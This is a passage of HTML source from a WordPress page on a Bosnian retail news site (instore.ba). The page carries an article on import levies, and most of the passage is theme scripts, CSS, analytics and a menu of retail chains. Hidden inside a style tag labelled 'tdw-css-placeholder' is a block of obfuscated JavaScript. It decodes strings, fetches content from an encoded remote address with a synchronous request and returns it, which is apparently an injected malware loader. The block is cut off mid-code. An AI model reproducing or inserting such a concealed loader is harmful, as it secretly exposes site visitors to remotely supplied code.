            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="601a16c3b0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/domace/",
                    "name": "DOMAĆE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/",
                    "name": "Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5795 single-format-standard wp-theme-Newspaper td-standard-pack kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
